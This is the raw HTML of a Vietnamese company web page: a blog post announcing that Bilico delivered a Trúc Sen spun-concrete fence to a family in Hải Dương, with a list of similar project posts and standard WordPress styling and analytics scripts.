!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hangraodep.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://hangraodep.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://hangraodep.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.16' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 800;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 97%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<script type="text/javascript" src="https://hangraodep.vn/wp-content/echbaydotcom/outsource/javascript/jquery/jquery-3.6.0.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" src="https://hangraodep.vn/wp-content/echbaydotcom/outsource/javascript/jquery/jquery-migrate-3.3.2.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hangraodep.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hangraodep.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hangraodep.vn/?p=6503' />
<!-- EchBay Tag Manager --><style>
.blogs-module-name a,
.thread-module-name a,
.thread-home-c2 h2:before,
.thread-home-c2 h2:after,
.blogs-module-name a:before,
.blogs-module-name a:after,
.thread-module-name a:before,
.thread-module-name a:after,
.eb-widget-menu .echbay-widget-title {
background-color: #1f448b;}
.blogs-module-name,
.thread-module-name {
border-bottom-color: #1f448b;}
.thietkebeboi-footer1 .footer-address-address {
display: block;}
.thietkebeboi-footer2 {
display: none;}
</style><script>
(function (a) {
if ( act == '404' && a.split('/tin-tuc/').length > 1 ) {
a = a.split('/');if ( a[ a.length - 1 ] != '' && a[ a.length - 1 ].split('.html').length > 1 ) {
a =
window.location = web_link + 'blog/' + a[ a.length - 1 ].replace( '.html', '' ) + '?utm_source=404url&utm_medium=redirect&utm_campaign=v2';}
}
})(window.location.href);</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NF6PX98');</script>
<script type="text/javascript">
var etm_arr_all_tags = [null,null,null],
etm_body_class="wp-singular blog-template-default single single-blog postid-6503 single-format-standard wp-theme-echbaytwo wp-child-theme-thietkebeboi",
etm_plugins_version = "1.2.0";
</script>
<script type="text/javascript">var etm_code_in_footer_this_site = ''; function ETM_trim ( str ) { if (typeof jQuery == 'function') { return jQuery.trim( str ); } return str.replace(/^\s+|\s+$/g, ""); } /* if (typeof jQuery != 'function') { console.log('EchBay Tag Manager not start! jQuery function not found.'); } else { */ try { (function ( z ) { var str = ''; for ( var i = 0; i < z.length; i++ ) { if ( z[i] != null && z[i].status_tags == 'show' && z[i].page_tags != 'all' ) { var show_script = true; for ( var x in z[i] ) { z[i][x] = unescape( z[i][x] ); } z[i].name_tags = '<!-- ' + z[i].name_tags + ' (ETM) -->' + "\n"; if ( z[i].page_tags != '' && z[i].page_tags != 'all' && etm_body_class != '' ) { show_script = false; var arr_check = z[i].page_tags.replace(/\s/g, '').split(','); for ( var j = 0; j < arr_check.length; j++ ) { if ( show_script == false ) { arr_check[j] = ETM_trim( arr_check[j] ); if ( arr_check[j] != '' ) { if ( etm_body_class.split( arr_check[j] ).length > 1 ) { console.log( 'ETM: show in page ' + arr_check[j] ); show_script = true; break; } } } } } if ( z[i].url_tags != '' ) { show_script = false; var wlh = window.location.href; var arr_check = z[i].url_tags.split(','); for ( var j = 0; j < arr_check.length; j++ ) { if ( show_script == false ) { arr_check[j] = ETM_trim( arr_check[j] ); if ( arr_check[j] != '' ) { if ( wlh.split( arr_check[j] ).length > 1 ) { console.log( 'ETM: show in URL ' + arr_check[j] ); show_script = true; } } } } } if ( show_script == true ) { if ( z[i].header_tags != '' ) { str += z[i].name_tags + z[i].header_tags; } if ( z[i].body_tags != '' ) { etm_code_in_footer_this_site += z[i].name_tags + z[i].body_tags; } } } } if ( str != '' ) { if (typeof jQuery == 'function') { jQuery("head").append( str ); } else { document.write( str ); } } else { console.log('ETM HEADER is NULL'); } })( etm_arr_all_tags ); console.log('EchBay Tags Manager is running... version ' + etm_plugins_version); } catch ( e ) { console.log( 'stack: ' + (e.stackTrace || e.stack) ); } </script><!-- END EchBay Tag Manager --><!-- EchBay Product Image in Header --> 
<style type="text/css"></style> 
</head> 
<!-- Thêm class tượng trưng cho mỗi trang lên BODY để tùy biến--> 
<body class="wp-singular blog-template-default single single-blog postid-6503 single-format-standard wp-theme-echbaytwo wp-child-theme-thietkebeboi eb-set-css-pc-mobile"><div id="webgiare__top"> 
<div id="thietkebeboi-top1">
	<div class="thietkebeboi-top1">
		<div class="w90 cf">
			<div class="lf f25 fullsize-if-mobile"><div><a href="./" class="web-logo d-block" style="background-image:url(wp-content/uploads/2015/08/logo.png);" aria-label="Home">&nbsp;</a></div></div>
			<div class="lf f35 hide-if-mobile">
				<div class="left-menu-space">
					<div class="mcb upper bold medium">Công ty cổ phần Xây dựng và Thiết bị Bilico</div>
					<div> 
<div class="div-search-margin"> 
<div class="div-search"> 
<form role="search" method="get" action="https://hangraodep.vn/"> 
<input type="search" placeholder="Tìm kiếm sản phẩm" value="" name="s" autocomplete="off" aria-required="true" required> 
<input type="hidden" name="post_type" value="post" /> 
<button type="submit" class="default-bg" aria-label="Search"><i class="fas fa-search"></i><span class="d-none">Tìm kiếm</span></button> 
<span data-active="div-search-margin" class="span-search-icon cur"><i class="fas fa-search"></i></span> 
</form> 
</div> 
<div id="oiSearchAjax"></div> 
</div></div>
				</div>
			</div>
			<div class="lf f40 hide-if-mobile">
				<div class="left-menu-space cf">
					<div class="lf f45">
						<div class="top-hotline"><i class="fas fa-phone-alt mcb"></i>
							<div class="mcb bold medium18">Hotline</div>
							<div><a href="tel:" rel="nofollow">#</a></div>
						</div>
					</div>
					<div class="lf f55">
						<div class="top-hotline top-email"><i class="fa fa-envelope-o mcb"></i>
							<div class="mcb bold medium18">Email</div>
							<div><a href="mailto:info@bilico.vn">info@bilico.vn</a></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="thietkebeboi-top2 hide-if-mobile">
		<div class="w90">
			<div class="top1-menu default-bg auto-fixed-menu-height"><!-- menu slug: top-menu-01 --><div data-id="136" class="each-to-edit-menu"></div><ul id="menu-top-1" class="cf eb-set-menu-selected top-menu-01"><li><a href="./"><i class='fa fa-home'></i> Home</a></li><li><a href="gioi-thieu/">Giới thiệu</a></li><li><a href="hang-rao-be-tong-ly-tam/">Hàng rào bê tông ly tâm</a></li><li><a href="khuon-mau-hang-rao/">Khuôn mẫu hàng rào</a></li><li><a href="den-tru/">Đèn trụ</a></li><li><a href="mau-lan-can/">Mẫu lan can</a></li><li><a rel="nofollow" href="blogs/tin-chuyen-nghanh/">Tin tức</a></li><li><a rel="nofollow" href="blogs/cong-trinh-tieu-bieu/">Dự án</a></li><li><a rel="nofollow" href="./lien-he">Liên hệ</a></li></ul></div>
		</div>
	</div>
</div>
<div class="eb-top"></div> 
<div id="bigbannerFixed-top1"> 
<div class="w90"> 
<div class="big-banner-padding"><!-- HTML for big banner --></div> 
</div> 
</div> 
<div id="breadcrumb2-top1"> 
<div class="w90"> 
<div class="thread-details-tohome"> 
<ul class="cf"> 
<li><a href="./"><i class="fas fa-home"></i> Trang chủ</a></li> 
 <li><a data-id="21" href="https://hangraodep.vn/blogs/tin-tuc/">Tin tức</a></li>  <li><a data-id="91" href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/">Công trình tiêu biểu</a></li>  <li><a data-id="0" href="https://hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/">Bilico bàn giao công trình hàng rào cho gia đình bác Chung tại Hải Dương</a></li> 
</ul> 
</div> 
</div> 
</div> 
</div> 
<div id="container"> 
<section id="main-content"> 
<div id="main" style="min-height:250px;"> 
<div id="rME"><div class="global-blog-module w90"> <div class="padding-global-content cf blog_details_menu_noidung"> <div class="col-main-content custom-width-blog-main fullsize-if-mobile"> <div class="col-main-padding col-blog-padding"> <div class="blog-details-content"> <div class="thread-details-relative"></div> <article> <header> <h1 class="blog-details-title">Bilico bàn giao công trình hàng rào cho gia đình bác Chung tại Hải Dương</h1> <div class="l25 echbay-tintuc-ngaygui">11/02/2020 09:40 +07 <span> - Lượt xem: 41167</span></div> <div class="blog-details-excerpt"><h2 class="echbay-tintuc-gioithieu"><div style="color: black; line-height: 1.5;">Hàng rào bê tông ly tâm ngày nay đã không còn quá xa lạ với nhiều người. Ngày càng có nhiều khách hàng tin tưởng lựa chọn sử dụng sản phẩm này cho công trình của mình. Dưới đây Bilico xin giới thiệu <span style="color: #0000ff;">hàng rào bê tông ly tâm của gia đình bác Chung tại Hải Dương</span>. Công trình do <span style="color: #0000ff;">Bilico cung cấp</span> hàng rào và gia đình tự thi công, lắp đặt.</h2></div> </header> <div class="thread-content-bmask"> <div data-max-width="0" class="img-max-width ul-default-style echbay-tintuc-noidung"><div style="line-height: 1.8;">
<h2><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt;"><b>Đặc điểm hàng rào nhà bác Chung</b></span></h2>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Trong số những mẫu hàng rào ly tâm thì hàng rào Trúc Sen là kiểu mẫu được nhiều khách hàng ưa chuộng bởi vẻ đẹp mềm mại và thanh thoát. Qua quá trình tư vấn và tham khảo các mẫu mã hàng rào từ xưởng sản xuất hàng rào ly tâm của Bilico, bác Chung đã quyết định lựa chọn hàng rào Trúc Sen.</span></p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-6505" src="https://hangraodep.vn/wp-content/uploads/2020/02/hang-rao-truc-sen-bac-chung.jpg" alt="Hàng rào trúc sen nhà bác Chung" width="800" height="600" data-width="800" data-height="600" srcset="https://hangraodep.vn/wp-content/uploads/2020/02/hang-rao-truc-sen-bac-chung.jpg 800w, https://hangraodep.vn/wp-content/uploads/2020/02/hang-rao-truc-sen-bac-chung-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 12pt; font-family: arial, helvetica, sans-serif;"><em>Hình ảnh: Công trình hàng rào trúc sen nhà bác Chung tại Hải Dương</em></span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Nhà bác Chung có ưu thế về không gian, do đó, công trình hàng rào cũng được bác đặc biệt quan tâm. Với tổng chiều dài 120n hàng rào bao quanh, gia đình bác Chung đã tạo nên một không gian sống vừa đảm bảo tính an toàn vừa có thẩm mỹ.</span></p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter size-full wp-image-6504" src="https://hangraodep.vn/wp-content/uploads/2020/02/hang-rao-truc-sen-bac-chung1.jpg" alt="Hàng rào trúc sen nhà bác Chung" width="800" height="600" data-width="800" data-height="600" srcset="https://hangraodep.vn/wp-content/uploads/2020/02/hang-rao-truc-sen-bac-chung1.jpg 800w, https://hangraodep.vn/wp-content/uploads/2020/02/hang-rao-truc-sen-bac-chung1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><em><span style="color: #0000ff;">Hình ảnh minh họa: Hàng rào ly tâm trúc sen chắc chắn làm nổi bật vẻ đẹp ngôi nhà </span></em></span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Phần chân tường rào được xây bằng tường bê tông kiên cố, có độ cao 50cm. Gia tăng mỹ quan cho công trình, bác Chung đã trang trí và sơn màu nổi bật. Hàng rào Trúc Sen được lắp đặt cân đối về kích thước và khoảng cách khe thoáng nhằm đảm bảo tốt nhất chức năng bảo vệ và tính thẩm mỹ.</span></p>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><a href="https://hangraodep.vn/"><strong><span style="color: #ff0000;">Bilico</span></strong></a> đã vận chuyển và ban giao toàn bộ số hàng rào Trúc sen cho <strong><span style="color: #ff0000;">công trình hàng rào nhà bác Chung</span></strong> theo đúng cam kết đã ghi trong Hợp đồng buôn bán giữa hai bên. Sản phẩm được Bilico sản xuất và phân phối trực tiếp trên toàn quốc.</span></p>
<p>&nbsp;</p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><em style="color: #ff0000;"><span style="color: #0000ff;">&gt;&gt;&gt;Tham khảo thêm:</span> <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://hangraodep.vn/hang-rao-be-tong-ly-tam/" rel="nofollow">Top #15 Mẫu Hàng Rào Bê Tông Ly Tâm (ĐẸP NHẤT) 2021</a></span></strong></em></span></p>
</div>
</div> <div class="thread-content-mask">&nbsp;</div> </div> <br> <div class="thread-details-tags d-none echbay-tintuc-tags"><i class="fa fa-tag"></i> </div> <div class="share-blog-in-bottom"><div class="post-details-share-social"> <div class="details-title-share-social l25 medium graycolor">Chia sẻ</div> <div class="each-to-share-social"></div> </div></div> <footer class="blog-footer"> <div class="blog-author bold text-right text-italic"></div> </footer> </article> <br> </div> <div class="fb-comments" data-href="https://hangraodep.vn/?p=6503" data-numposts="10" data-mobile=true></div><br> <br> <div data-other-post="10" class="blog-other-post hide-if-zero-other"> <div class="blog-other-module"> <div class="echbay-blog-module">Bài xem nhiều</div> <hr class="hr-line-before"> <br> </div> <ul class="echbay-blog echbay-details-blog cf  blogs_node"> <li data-type="blog" data-id="8921"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào Trúc Sen cho gia đình chị Thảo ở Hải Phòng" data-id="8921" href="https://hangraodep.vn/blog/bilico-ban-giao-cong-trinh-hang-rao-truc-sen-cho-gia-dinh-chi-thao-o-hai-phong/">&nbsp;</a> <div data-img="wp-content/uploads/2022/03/bilico-ban-giao-cong-trinh-hang-rao-truc-sen-cho-gia-dinh-chi-thao-o-hai-phong.jpg" data-table-img="wp-content/uploads/2022/03/bilico-ban-giao-cong-trinh-hang-rao-truc-sen-cho-gia-dinh-chi-thao-o-hai-phong.jpg" data-mobile-img="wp-content/uploads/2022/03/bilico-ban-giao-cong-trinh-hang-rao-truc-sen-cho-gia-dinh-chi-thao-o-hai-phong.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào Trúc Sen cho gia đình chị Thảo ở Hải Phòng" data-id="8921" href="https://hangraodep.vn/blog/bilico-ban-giao-cong-trinh-hang-rao-truc-sen-cho-gia-dinh-chi-thao-o-hai-phong/">Bilico bàn giao công trình hàng rào Trúc Sen cho gia đình chị Thảo ở Hải Phòng</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">14/03/2022</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu">Mới đây nhất, Bilico đã tiến hành bàn giao công trình hàng rào Trúc Sen cho gia đình chị Thảo ở Kiến An - Hải Phòng đưa vào sử dụng.Đặc...</div> </div> </div> </div> </li><li data-type="blog" data-id="8890"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bàn giao công trình hàng rào Vệ Binh cho gia đình chị Thắm ở Thái Bình" data-id="8890" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-hang-rao-ve-binh-cho-gia-dinh-chi-tham-o-thai-binh/">&nbsp;</a> <div data-img="wp-content/uploads/2022/02/ban-giao-cong-trinh-hang-rao-ve-binh-cho-gia-dinh-chi-tham-o-thai-binh.jpg" data-table-img="wp-content/uploads/2022/02/ban-giao-cong-trinh-hang-rao-ve-binh-cho-gia-dinh-chi-tham-o-thai-binh.jpg" data-mobile-img="wp-content/uploads/2022/02/ban-giao-cong-trinh-hang-rao-ve-binh-cho-gia-dinh-chi-tham-o-thai-binh.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bàn giao công trình hàng rào Vệ Binh cho gia đình chị Thắm ở Thái Bình" data-id="8890" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-hang-rao-ve-binh-cho-gia-dinh-chi-tham-o-thai-binh/">Bàn giao công trình hàng rào Vệ Binh cho gia đình chị Thắm ở Thái Bình</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">09/02/2022</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu">Mới đây nhất Bilico đã bàn giao công trình hàng rào Vệ Binh cho gia đình chị Thắm ở Thái Thụy, Thái Bình. Công trình sau khi được bàn...</div> </div> </div> </div> </li><li data-type="blog" data-id="8688"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Công trình hàng rào trụ tháp chị Linh tại Ngọc Lặc - Thanh Hóa" data-id="8688" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-tru-thap-chi-linh-tai-ngoc-lac-thanh-hoa/">&nbsp;</a> <div data-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-tru-thap.jpg" data-table-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-tru-thap.jpg" data-mobile-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-tru-thap.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Công trình hàng rào trụ tháp chị Linh tại Ngọc Lặc - Thanh Hóa" data-id="8688" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-tru-thap-chi-linh-tai-ngoc-lac-thanh-hoa/">Công trình hàng rào trụ tháp chị Linh tại Ngọc Lặc - Thanh Hóa</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">30/07/2021</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="line-height:1.6;">Công trình <strong>hàng rào Trụ Tháp</strong> dài 50m, vừa được <strong>Bilico</strong> bàn giao cho gia đình chị Linh ở Ngọc Lặc - Thanh Hóa đưa vào sử dụng. Cùng theo dõi bài viết này để hiểu rõ hơn công trình cũng như cách thi công nhé!</div></div> </div> </div> </div> </li><li data-type="blog" data-id="8673"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào Vệ Sĩ cho gia đình chị tâm ở Bắc Ninh" data-id="8673" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-ve-si-chi-tam-tai-bac-ninh/">&nbsp;</a> <div data-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-ve-si-nha-chi-tam.jpg" data-table-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-ve-si-nha-chi-tam.jpg" data-mobile-img="wp-content/uploads/2021/07/cong-trinh-hang-rao-ve-si-nha-chi-tam.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào Vệ Sĩ cho gia đình chị tâm ở Bắc Ninh" data-id="8673" href="https://hangraodep.vn/blog/cong-trinh-hang-rao-ve-si-chi-tam-tai-bac-ninh/">Bilico bàn giao công trình hàng rào Vệ Sĩ cho gia đình chị tâm ở Bắc Ninh</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">23/07/2021</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="line-height:1.6;">Mới đây nhất, <a href="/">Bilico</a> đã bàn giao công trình <span style="color: #0000ff;">hàng rào vệ sĩ</span> cho nhà chị Tâm ở Từ Sơn - Bắc Ninh. Hiện công trình đang được đưa vào sử dụng. Hãy cùng tìm hiểu chi tiết trong bài viết này nhé!</div></div> </div> </div> </div> </li><li data-type="blog" data-id="8616"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào Công Tước cho gia đình chị Phương - Thái Bình" data-id="8616" href="https://hangraodep.vn/blog/bilico-ban-giao-hang-rao-cong-tuoc-cho-chi-phuong-thai-binh/">&nbsp;</a> <div data-img="wp-content/uploads/2021/06/hang-rao-cong-tuoc-gia-dinh-chi-phuong-thai-binh-1.jpg" data-table-img="wp-content/uploads/2021/06/hang-rao-cong-tuoc-gia-dinh-chi-phuong-thai-binh-1.jpg" data-mobile-img="wp-content/uploads/2021/06/hang-rao-cong-tuoc-gia-dinh-chi-phuong-thai-binh-1.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bilico bàn giao công trình hàng rào Công Tước cho gia đình chị Phương - Thái Bình" data-id="8616" href="https://hangraodep.vn/blog/bilico-ban-giao-hang-rao-cong-tuoc-cho-chi-phuong-thai-binh/">Bilico bàn giao công trình hàng rào Công Tước cho gia đình chị Phương - Thái Bình</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">18/06/2021</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="line-height:1.6;">Mới đây nhất, <a href="/">Bilico</a> vừa hoàn thiện quá trình thi công lắp đặt công trình hàng rào công tước trên diện tích đất 50m2, cho gia đình chị Phương ở Thái Bình. Hiện công trình đã được đơn vị bàn giao cho gia đình chị Phương đưa vào sử dụng.</div></div> </div> </div> </div> </li><li data-type="blog" data-id="8605"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bàn giao công trình hàng rào trụ tháp chị Trinh - TP. Huế" data-id="8605" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-hang-rao-tru-thap-chi-trinh-tp-hue/">&nbsp;</a> <div data-img="wp-content/uploads/2021/06/cong-trinh-hang-rao-tru-thap-nha-chi-trinh-tp-hue.jpg" data-table-img="wp-content/uploads/2021/06/cong-trinh-hang-rao-tru-thap-nha-chi-trinh-tp-hue.jpg" data-mobile-img="wp-content/uploads/2021/06/cong-trinh-hang-rao-tru-thap-nha-chi-trinh-tp-hue.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bàn giao công trình hàng rào trụ tháp chị Trinh - TP. Huế" data-id="8605" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-hang-rao-tru-thap-chi-trinh-tp-hue/">Bàn giao công trình hàng rào trụ tháp chị Trinh - TP. Huế</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">09/06/2021</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="line-height:1.6;">Mới đây nhất, <strong>Bilico</strong> đã bàn giao công trình <strong>hàng rào bê tông ly tâm Trụ Tháp</strong> cho gia đình chị Trinh ở thành phố Huế. Hiện công trình đã được đưa vào sử dụng.</div></div> </div> </div> </div> </li><li data-type="blog" data-id="8421"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bàn giao công trình hàng rào Vệ Binh 1 lỗ cho gia đình bác Kiều - Lâm Thao - Phú Thọ" data-id="8421" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-cho-nha-bac-kieu-tai-phu-tho/">&nbsp;</a> <div data-img="wp-content/uploads/2021/03/ban-giao-cong-trinh-hang-rao-ve-binh-1-lo-bac-kieu-phuc-tho.jpg" data-table-img="wp-content/uploads/2021/03/ban-giao-cong-trinh-hang-rao-ve-binh-1-lo-bac-kieu-phuc-tho.jpg" data-mobile-img="wp-content/uploads/2021/03/ban-giao-cong-trinh-hang-rao-ve-binh-1-lo-bac-kieu-phuc-tho.jpg_ebmobile.jpg" data-size="2/3" class="ti-le-global echbay-blog-avt each-to-bgimg">&nbsp;</div> </div> <div class="lf echbay-blog-right echbay-news-right"> <div class="echbay-blog-marginleft echbay-news-marginleft l19"> <div> <h3 dynamic-title-tag="1" class="echbay-blog-title"><a title="Bàn giao công trình hàng rào Vệ Binh 1 lỗ cho gia đình bác Kiều - Lâm Thao - Phú Thọ" data-id="8421" href="https://hangraodep.vn/blog/ban-giao-cong-trinh-cho-nha-bac-kieu-tai-phu-tho/">Bàn giao công trình hàng rào Vệ Binh 1 lỗ cho gia đình bác Kiều - Lâm Thao - Phú Thọ</a></h3> </div> <div class="echbay-blog-infos"><span class="echbay-blog-ngay">29/03/2021</span> <span class="echbay-blog-cat"> | <a href="https://hangraodep.vn/blogs/cong-trinh-tieu-bieu/" class="thread-list-ant_ten">Công trình tiêu biểu</a></span></div> <div class="echbay-blog-gioithieu"><div style="line-height:1.5;">Mới đây nhất, <span style="color: #ff0000;">Bilico</span> đã bàn giao công trình <span style="color: #ff0000;">hàng rào bê tông ly tâm Vệ Binh 1 lỗ</span> cho gia đình bác Kiều ở Lâm Thao - Phú Thọ. Công trình nhận được phản hồi rất tốt sau khi hoàn thành và đưa vào sử dụng.</div></div> </div> </div> </div> </li><li data-type="blog" data-id="7391"> <div class="echbay-blog-padding echbay-news-padding cf"> <div class="lf echbay-blog-left echbay-news-left global-a-posi"><a title="Bilico bàn giao công trình hàng rào cho gia đình anh chị Quang Hà-Vĩnh Phúc" data-id="7391" href="https://hangraodep.vn/blog/bilico-ban-giao-cong-trinh-hang-rao-anh-chi-quang-ha-vinh-phuc/">&nbsp;</a> <div data-img="wp-content/uploads/2020/07/hang-rao-quang-ha-vinh-phuc.jpg" 